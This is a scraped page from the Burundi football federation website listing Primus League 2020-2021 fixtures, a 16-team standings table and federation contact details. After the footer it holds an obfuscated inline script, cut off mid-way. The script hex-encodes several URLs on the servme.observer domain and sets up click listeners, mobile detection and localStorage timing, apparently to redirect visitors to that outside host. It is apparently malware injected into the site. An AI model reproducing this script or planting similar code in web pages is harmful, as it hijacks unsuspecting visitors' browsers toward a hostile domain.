			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-les-elephants-vs-bujumbura-city/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8520" class="no-thumb clearfix post-8520 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-kayanza-united-vs-bumamuru-fc/">Kayanza United vs Bumamuru FC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-kayanza-united-vs-bumamuru-fc/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-kayanza-united-vs-bumamuru-fc/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-kayanza-united-vs-bumamuru-fc/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8519" class="no-thumb clearfix post-8519 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-athletico-academy-vs-aigle-noir/">Athletico Academy vs Aigle Noir</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-athletico-academy-vs-aigle-noir/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-athletico-academy-vs-aigle-noir/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-athletico-academy-vs-aigle-noir/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8518" class="no-thumb clearfix post-8518 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-muzinga-vs-rukinzo-f-c/">Muzinga vs Rukinzo F.C</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-muzinga-vs-rukinzo-f-c/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-muzinga-vs-rukinzo-f-c/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-muzinga-vs-rukinzo-f-c/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div><div id="post-8517" class="no-thumb clearfix post-8517 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-13e-journee-pl2020-2021">
	<div class="entry clearfix">
				<div class="entry-thumb">	
						
		</div>	
		<div class="entry-content">				
			<div class="content-top clearfix">
				<div class="entry-title">
					<h4><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-royal-fc-vs-vitalo-fc/">Royal FC vs Vital&rsquo;O FC</a></h4>
				</div>
				<div class="entry-meta">
					<span class="entry-author">
						<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>					</span>
					<span class="month-time"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-royal-fc-vs-vitalo-fc/"><i class="fa fa-calendar"></i>1 décembre 2020</a></span>
					<span class="entry-comment">
						<a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-royal-fc-vs-vitalo-fc/#respond"><i class="fa fa-comments"></i>0 Comment(s)</a>
					</span>
									</div>
				<div class="entry-summary">
						
				</div>
			</div>
			<div class="readmore"><a href="https://ffb.bi/joomsport_match/masculin-league-a-2020-2021-royal-fc-vs-vitalo-fc/"><i class="fa fa-caret-right"></i>Read More</a></div>
		</div>
					</div>
		</div>			</div>
			<!--End Pagination-->
			
			<div class="clearfix"></div>
		</div>
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
			</div>
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 